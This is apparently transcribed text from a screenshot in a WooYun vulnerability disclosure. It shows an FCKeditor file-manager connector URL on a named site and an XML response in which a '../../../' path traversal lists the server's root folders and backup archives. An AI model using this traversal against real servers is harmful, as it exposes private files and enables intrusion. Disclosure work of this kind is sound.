 http://www.xmcdc.com.cn/cdcnews//FCKeditor/editor/filemanager/browser
WooYun.org | 提交漏洞
xmcdc.com.cn
新建选项卡
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/cdcnews/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="appback"/>
<Folder name="bin"/>
<Folder name="cdctest"/>
<Folder name="conf"/>
<Folder name="img"/>
<Folder name="lib"/>
<Folder name="logs"/>
<Folder name="oarop"/>
<Folder name="temp"/>
<Folder name="webapps"/>
<Folder name="work"/>
<Folder name="xmtfpt"/>
<Folder name="xmtfpt20140814"/>
<Folder name="图片尺寸修改工具"/>
<Folder name="新建文件夹"/>
</Folders>
- <Files>
<File name="LICENSE" size="37"/>
<File name="NOTICE" size="0"/>
<File name="RELEASE-NOTES" size="7"/>
<File name="RUNNING.txt" size="6"/>
<File name="webapps.rar" size="1963384"/>
<File name="xmtfpt.rar" size="4751"/>
<File name="xmtfpt20140814.rar" size="43049"/>
</Files>
</Connector>